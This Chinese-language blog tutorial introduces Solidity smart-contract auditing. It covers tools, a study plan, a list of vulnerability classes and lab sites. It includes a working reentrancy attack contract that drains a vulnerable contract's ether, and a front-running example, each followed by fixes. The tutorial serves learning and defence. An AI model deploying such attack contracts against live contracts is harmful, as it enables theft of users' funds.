sodility合約審計入門學習思路 零基礎一

sodility合約審計入門學習思路 零基礎一

簡介

Solidity 是一門面向合約的、為實現智慧合約而建立的高階程式語言。這門語言受到了 C++,Python 和 Javascript 語言的影響,設計的目的是能在 以太坊虛擬機器器(EVM) 上執行。

發現越來多的人關注btc、eth相關的區塊鏈知識,可能大家都幻想過找到一個合約漏洞,發一筆橫財哈哈。

網上的學習資料雜而亂,再這裡給大家提供一個sodility合約審計的學習思路,讓大家少走彎路。

學習一個新技能,肯定要花不少時間,希望大家堅持下去,肯定會有收穫。

準備工作

下面的連結部分需要科學上網,這裡就不教大家了,自己去準備。

1、谷歌瀏覽器,自行下載安裝

2、連結:remix

此網站用於合約的編譯、部署、測試(常用,做筆記,收藏下來),不想用網頁的也可以在本地搭建。

連結:remix使用

此網站介紹怎麼樣使用remix,新版本可能介面做了變化,對應是去找到功能位置就行。

3、metamask(谷歌瀏覽器外掛,eth錢包)

連結:MetaMask的安裝與使用

圖片:

後面使用remix審計合約會用到,自行下載(需要科學上網)。

學習步驟

1、熟悉solidity語言語法。

2、自己編寫合約,熟練掌握solidity(其實很簡單,多練習幾次就可以)。

3、學習常見智慧合約漏洞,瞭解熟悉漏洞發生的位置和漏洞發生條件。

4、最後進行合約漏洞靶場練習,利用前面學習的合約漏洞解題。(可以參照攻略,最後在不使用攻略,自己可以完全做出來為畢業)

5、實戰從eth鏈上找到合約進行自己的審計,很多新上鍊的合約還是存在漏洞。

1、熟悉sodility語言

這相當於新學習一門程式語言,他跟py、c++等語言有很多類似的地方,如果你有程式設計基礎這將極其的簡單。

沒程式設計基礎的同學也不要擔心,畢竟我學習的時候也是沒有任何基礎的,大概你需要一個星期來熟悉solidity

學習基礎網站

連結: sodility最新中文檔案

網站介紹語言的基礎語法和各函數的建立和使用,這是合約的基礎必須要仔細讀懂,因為這部分比較枯燥,所以建議大家和第2步驟一起學習,就是一邊看中文檔案,一邊寫合約,這樣交替會比較容易學的。(我就是這樣學的,嘿嘿)

2、編寫合約、掌握sodility

編寫練習solidity,這是必須要自己動手去敲鍵盤才能熟悉,沒什麼捷徑。

連結: solidity編寫學習

此網站是用來模擬編寫合約,有詳細教學,零基礎,適合初學者,你可以先完成此教學,然後在到remix上編寫自己的合約,進行偵錯部署。

3、常見合約漏洞

本節主要講解常見的合約漏洞型別。

- 1、競爭條件引發

- 1.1 重入漏洞

- 1.2 交易順序依賴攻擊

- 2、整型溢位

- 2.1 乘法溢位

- 2.2 減法溢位

- 2.3 加法溢位

- 2.4 其他可能溢位的情況

- 2.5 漏洞修復

- 3、拒絕服務攻擊(dos)

- 3.1 通過(Unexpected) Revert發動DoS

- 3.2 通過區塊Gas Limit發動DoS

- 3.3 所有者操作

- 4、區塊引數依賴(dos)

- 4.1 時間戳依賴

- 4.2 區塊雜湊依賴

- 4.3 漏洞修復

- 5、ecrecover 未作0地址判斷

- 5.1 重放攻擊

- 6、底層函數誤用

- 6.1 call注入攻擊

- 6.2 delegatecall誤用

- 7、tx.origin使用錯誤

- 8、re-approve漏洞

- 9、強行將以太幣置入合約

- 10、短地址/引數攻擊

- 11、使用未初始化的記憶體區域性變數

- 12、合約繼承中的變數覆蓋問題

- 13、浮點和精度

- 14、外部合約呼叫

- 15、傳送和接收以太幣存在的安全風險

- 16、讀取合約的狀態變數

- 17、開發人員失誤導致的安全風險

-17.1邏輯判斷錯誤

-17.2合約許可權不符

-17.3建構函式失配

-17.4假充值:transfer/transferFrom執行失敗未丟擲異常

-17.5合約實現與設計不符

1.1重入漏洞:

以太坊智慧合約的特點之一是能夠呼叫和利用其他外部合約的程式碼,呼叫外部合約主要存在的危險就是外部合約可以接管控制流,並對呼叫函數不期望的資料進行更改。這類漏洞有多種形式,包括重入和交易順序依賴等。

合約通常也處理 Ether,因此通常會將 Ether

傳送給各種外部使用者地址。呼叫外部合約或將乙太網傳送到地址的操作需要合約提交外部呼叫。這些外部呼叫可能被攻擊者劫持,迫使合約執行進一步的程式碼(即通過回退函數),包括回撥自身。因此程式碼執行"重新進入"合約。這種攻擊被用於臭名昭著的DAO 攻擊。



下面展示 案列.

pragma solidity ^0.4.22;

contract Reentrancy {

mapping(address => uint256) public balances;

event WithdrawFunds(address _to,uint256 _value);

function depositFunds() public payable {

balances[msg.sender] += msg.value;

}

function showbalance() public view returns (uint256 ){

return address(this).balance;

}

function withdrawFunds (uint256 _weiToWithdraw) public {

require(balances[msg.sender] >= _weiToWithdraw);

require(msg.sender.call.value(_weiToWithdraw)());

balances[msg.sender] -= _weiToWithdraw;

emit WithdrawFunds(msg.sender,_weiToWithdraw);

}

}

該合約有兩個函數:depositFunds()和withdrawFunds(),depositFunds()的功能是增加msg.sender的餘額,withdrawFunds()的功能是取出msg.sender指定的數值為_weiToWithdraw的Ether

現在,一個攻擊者建立了下列 合約.

pragma solidity ^0.4.22;

//設定原合約介面,方便回撥

interface Reentrancy {

function depositFunds() external payable;

function withdrawFunds (uint256 _weiToWithdraw) external;

}

//漏洞證明合約

contract POC {

address owner;

Reentrancy reInstance;

constructor() public {

owner = msg.sender;

}

modifier onlyOwner() {

require(owner==msg.sender);

_;

}

//指向原合約地址

function setInstance(address addr) public onlyOwner {

reInstance = Reentrancy(addr);

}

//先存入一筆以太幣

function depositEther() public payable {

require(msg.value >= 1 ether);

reInstance.depositFunds.value(msg.value)();

}

//取出盜取的以太幣

function getEther() public onlyOwner {

msg.sender.transfer(address(this).balance);

}

//呼叫withdrawFunds,發起攻擊

function withdrawFunds() public onlyOwner {

reInstance.withdrawFunds(1 ether);

}

//回退函數,進行重入攻擊

function() external payable {

if(address(reInstance).balance >= 1 ether) {

reInstance.withdrawFunds(1 ether);

}

}

}

PS:注意此處由於重入攻擊造成了balances[msg.sender]溢位,強烈推薦所有數學運算都使用SafeMath進行。

分析該合約是如何進行重入攻擊的:

1、假設普通使用者向原合約(Reentrancy.sol)存入15 ether;

2、攻擊者部署攻擊合約(POC.sol),並呼叫setInstance()指向原合約部署地址;

3、攻擊者呼叫攻擊合約的depositEther()函數,預先向原合約預存1

ether,此時, 在原合約中,攻擊合約的地址有1 ether餘額;

4、攻擊者呼叫攻擊合約的withdrawFunds()函數,該函數再呼叫原合約的withdrawFunds()函數,並傳參1

ether;

5、進入原合約,withdrawFunds()函數的第一行require(balances[msg.sender] >= _weiToWithdraw);,攻擊合約地址下餘額為1

ether,等於_weiToWithdraw,條件滿足,進入下一行;

6、withdrawFunds()函數的第二行require(msg.sender.call.value(_weiToWithdraw)());,向msg.sender轉入_weiToWithdraw(此時是1

ether),由於msg.sender是合約地址,solidity規定向合約地址接收到ether時如果未指定其他有效函數,那麼預設會呼叫合約的fallback函數,執行流進入攻擊合約,並呼叫攻擊合約的fallback函數,並且,因為是通過call.value()()方式傳送以太幣,該方法會傳送所有剩餘gas;

7、進入攻擊合約的fallback函數,if判斷原合約餘額,此時為16

ether,條件滿足,再次"重入"原合約的withdrawFunds()函數;

8、再次進入原合約的withdrawFunds()函數,因為balances[msg.sender] -= _weiToWithdraw;並未執行,所以此時攻擊合約地址仍有1

ether,第一個require條件滿足,執行到第二個require;

9、此後步驟6-8將一直重複,直到原合約餘額少於1 ether或者gas耗盡;

10、最後進入原合約,執行balances[msg.sender] -= _weiToWithdraw;,注意,此處會從balances[msg.sender]中減去所有提取的ether,導致balances[msg.sender]溢位,如果此處使用SafeMath,可以通過丟擲異常的方式避免重入攻擊;

最終的結果是攻擊者只使用了1 ether,就從原合約中取出了所有的ether。

**漏洞修復**:

在可能的情況下,將ether傳送給外部地址時使用solidity內建的transfer()函數,transfer()轉賬時只傳送2300

gas,不足以呼叫另一份合約(即重入傳送合約),使用transfer()重寫原合約的withdrawFunds()如下;

function withdrawFunds (uint256 _weiToWithdraw) public {

require(balances[msg.sender] >= _weiToWithdraw);

msg.sender.transfer(_weiToWithdraw);

balances[msg.sender] -= _weiToWithdraw;

emit WithdrawFunds(msg.sender,_weiToWithdraw);

}

2、確保狀態變數改變發生在ether被傳送(或者任何外部呼叫)之前,即Solidity官方推薦的檢查-生效-互動模式(checks-effects-interactions);

function withdrawFunds (uint256 _weiToWithdraw) public {

require(balances[msg.sender] >= _weiToWithdraw);//檢查

balances[msg.sender] -= _weiToWithdraw;//生效

require(msg.sender.call.value(_weiToWithdraw)());//互動

emit WithdrawFunds(msg.sender,_weiToWithdraw);

}

3、使用互斥鎖:新增一個在程式碼執行過程中鎖定合約的狀態變數,防止重入呼叫

bool reEntrancyMutex = false;

function withdrawFunds (uint256 _weiToWithdraw) public {

require(!reEntrancyMutex);

reEntrancyMutex = true;

require(balances[msg.sender] >= _weiToWithdraw);

require(msg.sender.call.value(_weiToWithdraw)());

balances[msg.sender] -= _weiToWithdraw;

reEntrancyMutex = false;

emit WithdrawFunds(msg.sender,_weiToWithdraw);

}

1.2交易順序依賴攻擊

與大多數區塊鏈一樣,以太坊節點彙集交易並將其形成塊。一旦礦工解決了共識機制(目前Ethereum的 ETHASH

PoW),這些交易就被認為是有效的。解決該區塊的礦工也會選擇來自該礦池的哪些交易將包含在該區塊中,這通常是由gasPrice交易決定的。在這裡有一個潛在的攻擊媒介。攻擊者可以觀察事務池中是否存在可能包含問題解決方案的事務,修改或復原攻擊者的許可權或更改合約中的對攻擊者不利的狀態。然後,攻擊者可以從這個事務中獲取資料,並建立一個更高階別的事務gasPrice 並在原始之前將其交易包含在一個區塊中

下面展示 案列.

contract FindThisHash {

bytes32 constant public hash = 0xb5b5b97fafd9855eec9b41f74dfb6c38f5951141f9a3ecd7f44d5479b630ee0a;

constructor() public payable {} // load with ether

function solve(string solution) public {

// If you can find the pre image of the hash, receive 1000 ether

require(hash == sha3(solution));

msg.sender.transfer(1000 ether);

}

}

這個合約包含1000個ether,找到並提交正確答案的使用者將得到這筆獎勵。當一個使用者找出答案Ethereum!。他呼叫solve函數,並把答案Ethereum!作為引數。不幸的是,攻擊者可以觀察交易池中任何人提交的答案,他們看到這個解決方案,檢查它的有效性,然後提交一個遠高於原始交易的gasPrice的新交易。解決該問題的礦工可能會因攻擊者的gasPrice更高而先打包攻擊者的交易。攻擊者將獲得1000ether,最初解決問題的使用者將不會得到任何獎勵(合約中沒有剩餘ether)。

連結: link.

sodility最新中文檔案

漏洞修復:

有兩類使用者可以進行這種的提前交易攻擊。使用者(修改他們的交易的gasPrice)和礦工自己(他們可以按照他們認為合適的方式重新排序交易)。一個易受第一類(使用者)攻擊的合約比一個易受第二類(礦工)攻擊的合約明顯更糟糕,因為礦工只能在解決一個區塊時執行攻擊,這對於任何針對特定區塊的單個礦工來說都是不可能的。在這裡,我將列出一些與他們可能阻止的攻擊類別相關的緩解措施。

可以採用的一種方法是在合約中建立限制條件,即gasPrice上限。這可以防止使用者增加gasPrice並獲得超出上限的優先事務排序。這種預防措施只能緩解第一類攻擊者(任意使用者)的攻擊。在這種情況下,礦工仍然可以攻擊合約,因為無論gasPrice如何,他們都可以根據需要排序交易。

更可靠的方法是儘可能使用提交—披露方案(commit-reveal)。這種方案規定使用者使用隱藏資訊(通常是雜湊)傳送交易。在交易已包含在塊中之後,使用者傳送一個交易解密已經傳送的資料(披露階段)。此方法可防止礦工和使用者進行前瞻性交易,因為他們無法確定交易內容。然而,這種方法無法隱藏交易價值(在某些情況下,這是需要隱藏的有價值資訊)。

ENS智慧合約允許使用者傳送交易,其承諾資料包括他們願意花費的以太數量。然後,使用者可以傳送任意值的交易。在披露階段,使用者退還了交易中傳送的金額與他們願意花費的金額之間的差額。

4、合約靶場

連結: 捕獲以太.

連結: ethernaut.

兩個合約靶場都是從簡單到困難,建議大家不看攻略自己多琢磨下,再使用攻略。

攻略網址:

https://ledgerops.com/blog/capture-the-ether-part-2-of-3-diving-into-ethereum-math-vulnerabilities/

https://xz.aliyun.com/t/7173

https://xz.aliyun.com/t/7174

5、其他相關知識連結

1、eth相關基礎知識

2、深入瞭解ethevm虛擬機器器

3、精通位元幣

4、eth區塊鏈相關知識

5、eth相關基礎知識

6、eth相關基礎知識

在學習了合約之後,你需要了解eth是怎麼樣一個鏈條,合約函數怎麼在鏈上執行以及evm怎麼運作。還可以看看位元幣,看完後相信你會對區塊鏈有一個全新的理解

因為篇幅原因,漏洞只講了部分,在下一章,會把漏洞方面詳細講完。

歡迎大家留言互相學習交流。